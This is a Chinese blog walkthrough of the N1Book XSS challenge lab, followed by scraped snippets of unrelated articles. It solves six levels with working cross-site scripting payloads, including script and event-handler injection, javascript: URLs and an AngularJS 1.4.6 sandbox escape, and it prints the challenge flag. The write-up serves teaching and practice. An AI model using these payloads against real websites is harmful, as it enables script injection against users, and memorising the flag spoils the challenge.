CTFer成长之路之XSS的魔力
XSS的魔力CTF
XSS闯关
题目描述:
你能否过关斩将解决所有XSS问题最终获得flag呢?
docker-compose.yml
version: "3.2"services:xss:image: registry.cn-hangzhou.aliyuncs.com/n1book/web-xss:latestports:- 3000:3000
启动方式
docker-compose up -d
题目Flag
n1book{xss_is_so_interesting}
Writeup
创建文件
touch docker-compose.yml
测试完成后,删除整个环境
docker-compose down -v
访问url:
http://c884a553-d874-4514-9c32-c19c7d7b6e1c.node3.buuoj.cn/
点击点我开始,进入level1

level1
访问url:
http://c884a553-d874-4514-9c32-c19c7d7b6e1c.node3.buuoj.cn/level1?username=xss
因为是xss,所以对传参进行测试,修改?username=1,进行访问


会发现username参数传入什么,welcome之后就会显示什么,所以直接构造<script>标签payload:

<script>alert(/xss/)</script>
成功通关

level2
访问url:
http://c884a553-d874-4514-9c32-c19c7d7b6e1c.node3.buuoj.cn/level2?username=xss
继续对传参进行测试,修改?username=1,进行访问,依旧回显

输入script标签
<script>alert(/xss/)</script>
发现被转码了,右键查看源码

url中username之后的参数传入var username里,也就是说这行代码是动态改变的
可以看到username被escape函数编码了,比较难绕过。
类似于SQL注入中的堆叠注入,闭合前面的单引号,注释后面的单引号,之后只要把我们的js代码传入里面,就可以在这个script标签中执行

构造payload:
';alert(1);'
拼接之后这行代码会变为:
var username = '';alert(1);'';
效果等同于
var username = '';
alert(1);
'';
代码就会执行alert(1)了

level3
访问url:
http://45a495fa-3b10-4d00-b9c0-c76d2660f037.node3.buuoj.cn/level3?username=xss
输入第二关构造的payload:
';alert(1);'

发现’被\转义了

因为第一个单引号会被过滤,所以我们输入两个双引号,构造payload:

'';alert(1);'
代码就会执行alert(1)了


审查源码,我们可以发现,第三题并没有escape。在这里可以使用使用a标签+鼠标滑过事件,构造payload:
<a onmouseover="alert(1)">
当鼠标划过这个a标签时,触发alert


构造payload:
<img src=1 onerror=alert(1)>
使用img标签

level4
访问url:
45a495fa-3b10-4d00-b9c0-c76d2660f037.node3.buuoj.cn/level4

这是一个定时重定向,每过十秒就会重定向刷一次页面

观察url,发现没有给出参数,所以右键查看源码
<script type="text/javascript">//time为10就是10秒重定向刷一次页面var time = 10;var jumpUrl;//自定义的参数//获取参数jumpUrl//getQueryVariable结果为false,就赋为location.href;为true,getQueryVariable并把jumpUrl传过去,并赋值为函数的返回值if(getQueryVariable('jumpUrl') == false){jumpUrl = location.href;}else{jumpUrl = getQueryVariable('jumpUrl');}//下面就是一些赋值和十秒倒计时setTimeout(jump,1000,time);function jump(time){if(time == 0){location.href = jumpUrl;}else{time = time - 1 ;document.getElementById('ccc').innerHTML= `页面${time}秒后将会重定向到${escape(jumpUrl)}`;setTimeout(jump,1000,time);}}//关键在这里function getQueryVariable(variable){//URL中,从?开始的参数部分然后以&进行分割,分成数组//首先,想到的是,既然有&,并且上面提到了jumpUrl变量,那我们就得构造一个&jumpUrl变量//这个函数returnjumpUrl的值给到上面倒计时中的innerHTMLvar query = window.location.search.substring(1);var vars = query.split("&");for (var i=0;i<vars.length;i++) {var pair = vars[i].split("=");if(pair[0] == variable){return pair[1];}}return(false);}</script>
注意jumpUrl就是我们要跳转的网页,因此我们要注入的点应该是jumpUrl。
先一步一步审一下代码。getQueryVariable函数里面的query就是?后面的内容,比如http://localhost:3000/level4?123456,这样的话query就是123456。
vars是query以&作为分隔符分隔后形成的数组。简单来说就是相当于获得了每个参数。
然后遍历每个参数。将每个参数以=为分隔符再分隔形成数组,这样pair[0]相当于参数名,pair[1]相当于值。接着进行判断,if(pair[0] == variable){return pair[1];}
因此我们直接构造好参数名,就是控制返回的内容。
因此这样:
通过这样的方式来实现注入
…/level4?payload
伪链接
javascript:alert(1),浏览器会把javascript后面的那一段内容当做代码,直接在当前页面执行。

代码中接收jumpUrl作为跳转url,所以构造payload:
../level4?jumpUrl=javascript:alert(1)
等待十秒利用js伪协议触发alert(1)

level5
访问url:
http://efd46ffe-debb-45f1-95e5-77ebeb9ae065.node3.buuoj.cn/level5
没有参数,只有一个输入框
输入正常payload:
<script>alert(/xss/)</script>
输入如下图:

结果显示不能用post方法

右键查看源码
<script type="text/javascript">//类比第四关中,getQueryVariable为false,不进行操作,我们需要执行js代码,这显然不是我们要的//如果想要为true,那就带上这个autosubmit参数//只是跟这个参数autosubmit参数值的关系不大,只是需要有这样一个参数,因为下面,都是在对另一个参数action操作if(getQueryVariable('autosubmit') !== false){var autoForm = document.getElementById('autoForm');//这里又一次出现了getQueryVariable函数,其实就是得存在actionautoForm.action = (getQueryVariable('action') == false) ? location.href : getQueryVariable('action');autoForm.submit();}else{}function getQueryVariable(variable){var query = window.location.search.substring(1);var vars = query.split("&");for (var i=0;i<vars.length;i++) {var pair = vars[i].split("=");if(pair[0] == variable){return pair[1];}}return(false);}</script>
源码中有条件限制
第一个限制为
if(getQueryVariable(‘autosubmit’) !== false){
突破第一个限制的方法是给autosubm传个值
autosubmit=1
第二个限制为
autoForm.action = (getQueryVariable(‘action’) == false) ? location.href : getQueryVariable(‘action’);
突破第二个限制的方法是getQueryVariable(‘action’) 不能为false,然后构造action
action=javascript:alert(1)

构造payload:
?autosubmit=1&action=javascript:alert(1)
成功执行alert(1)

level6
访问url:

http://efd46ffe-debb-45f1-95e5-77ebeb9ae065.node3.buuoj.cn/level6?username=xss
输入paylaod:
<script>alert(1)</script>
结果输入完全被当成了字符串

本题考查的是二次渲染导致的XSS
构造payload进行验证
?username={{3*3}}
页面输出了9,证实了是模板xss


查看一下这个环境用的是哪个模板,发现是AngularJS 1.4.6:

可以参考如下网页:
AngularJS客户端模板注入(XSS)
看完之后会对模板注入XSS有所了解,只是因为我们的Angular版本是1.4.6,存在沙箱,因此要去搜索这个版本的Angular的沙箱逃逸的方法:
AngularJS Sandbox Bypasses
读完文章之后可以得知的逃逸的payload为:
{{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
因此我们可以构造payload为:


?username={{'a'.constructor.prototype.charAt=[].join;$eval('x=1} } };alert(1)//');}}
成功获取flag:

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。
免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。
转载声明:儒道易行 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。
博客:
https://rdyx0.github.io/先知社区:
https://xz.aliyun.com/u/37846SecIN:
https://www.sec-in.com/author/3097CSDN:
https://blog.csdn.net/weixin_48899364?type=blog公众号:
https://mp.weixin.qq.com/mp/appmsgalbum?__biz=Mzg5NTU2NjA1Mw==&action=getalbum&album_id=1696286248027357190&scene=173&from_msgid=2247485408&from_itemidx=1&count=3&nolastread=1#wechat_redirectFreeBuf:
https://www.freebuf.com/author/%E5%9B%BD%E6%9C%8D%E6%9C%80%E5%BC%BA%E6%B8%97%E9%80%8F%E6%8E%8C%E6%8E%A7%E8%80%85相关文章:

CTFer成长之路之XSS的魔力
XSS的魔力CTF XSS闯关 题目描述: 你能否过关斩将解决所有XSS问题最终获得flag呢? docker-compose.yml version: "3.2"services:xss:image: registry.cn-hangzhou.aliyuncs.com/n1book/web-xss:latestports:- 3000:3000启动方式 docker-compose up -…...

行锁、表锁、主键外键、表之间的关联关系
Java知识点总结:想看的可以从这里进入 目录2.4、行锁、表锁2.5、主键、外键2.5.1、主键2.5.2、外键2.6、表的关联关系2.4、行锁、表锁 MyISAM默认采用表级锁,InnoDB默认采用行级锁。 表锁:开销小,加锁快,不会出现死锁…...

JavaScript 进阶(面试必备)--charater4

文章目录前言一、深浅拷贝:one: 浅拷贝:two:深拷贝二、异常处理:one: throw 抛异常:two: try /catch 捕获异常:three:debugger三、处理thisthis指向 :one:普通函数this指向this指向 :two: 箭头函数this指向3.2 改变this:one: call():two: apply():three: bind()四、性能优化:on…...

ARM+FPGA架构开发板PCIE2SCREEN示例分析与测试-米尔MYD-JX8MMA7
本篇测评由电子发烧友的优秀测评者“zealsoft”提供。 本次测试内容为米尔MYD-JX8MMA7开发板其ARM端的测试例程pcie2screen并介绍一下FPGA端程序的修改。 01. 测试例程pcie2screen 例程pcie2screen是配合MYD-JX8MMA7开发板所带的MYIR_PCIE_5T_CMOS 工程的测试例&#…...

51单片机入门 - SDCC / Keil_C51 会让没有调用的函数参与编译吗?
Small Device C Compiler(SDCC)是一款免费 C 编译器,适用于 8 位微控制器。 不想看测试过程的话可以直接划到最下面看结论:) 关于软硬件环境的信息: Windows 10STC89C52RCSDCC (构建HEX文件&…...

OpenCV只含基本图像模块编译

编译OpenCV4.5.5只含基本图像模块,环境为Windows10 x64CMake3.23.3VS2019。默认编译选项编译得到的OpenCV库往往大几百MB甚至上GB,本文配置下编译得到的库压缩后得到的zip包大小仅6.25MB,适合使用OpenCV基本图像功能模块的项目移植而不牵涉其…...


Java实现阴历日历表(附带星座)
准备工作 1.无敌外挂(GitHub直达源码) Nobb 直击灵魂 https://github.com/xuyishanBD/Java_create_calendar.git2.maven配置(如果没有走上面的捷径) <dependencies><dependency><groupId>net.sourceforge.javacsv</groupId><artifactId>javac…...

Python入门之最基础
Python入门之最基础 IDLE有两种模式,一种是交互模式,通俗讲就是写一个代码,会得到相应的反馈,另一种为编辑模式. 注意事项: 标点符号一定要用英文符号 要注意缩进 dir(builtins)可以看到python所有的内置函数&#…...


浏览器缓存策略
先走强缓存,再走协商缓存 强缓存 不发送请求,直接使用缓存的内容 状态码200 当前会话没有关闭的话就是走memory cache,否则就是disk cache 由响应头的 Pragma(逐渐废弃,优先级最高),catch-…...

高清无码的MP4如何采集?python带你保存~
前言 大家早好、午好、晚好吖 ❤ ~ 又是我,我又来采集小姐姐啦~ 这次我们采集的网站是(看下图): 本文所有模块\环境\源码\教程皆可点击文章下方名片获取此处跳转 话不多少,我们赶快开始吧~ 第三方模块: requests >>> pip install requests 如果安装python第三方模块…...

python+pytest接口自动化(1)-接口测试基础
接口定义一般我们所说的接口即API,那什么又是API呢,百度给的定义如下:API(Application Programming Interface,应用程序接口)是一些预先定义的接口(如函数、HTTP接口),或…...

go单元测试
接着上一篇中的go module创建项目calc为例,在simplemath包中,是使用在命令行中使用交互式的方式进行测试,现在可以为这几个函数实现单元测试, go test,这个测试工具来自于 Go 官方的 gc 工具链。 运行 go test 命令将执…...

